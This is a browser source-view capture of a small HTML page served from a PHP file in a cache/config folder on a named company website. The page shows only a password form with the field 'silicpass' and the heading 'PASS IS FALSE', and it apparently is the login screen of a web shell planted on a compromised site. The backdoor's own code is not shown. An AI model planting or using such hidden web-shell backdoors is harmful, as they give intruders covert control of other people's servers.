 http://www.tclbusiness.com/caches/configs/right_inc.php - 原始源
文件(F) 编辑(E) 格式(O)
1 <html>
2 <body style="background:#AAAAAA;">
3 <center>
4 <form method="POST">
5 <div style="width:351px;height:201px;margin-top:100px;background:threedface;border-color:#FFFFFF #
999999 #999999 #FFFFFF;border-style:solid;border-width:1px;">
6 <div style="width:350px;height:22px;padding-top:2px;color:#FFFFFF;background:#293F5F;clear:both;"><b>
PASS IS FALSE</b></div>
7 <div style="width:350px;height:80px;margin-top:50px;color:#000000;clear:both;">PASS:<input
type="password" name="silicpass" style="width:270px;"></div>
8 <div style="width:350px;height:30px;clear:both;"><input type="submit" value="LOGIN"
style="width:80px;"></div>
9 </div>
10 </form>
11 </center>
12 </body>
13 </html>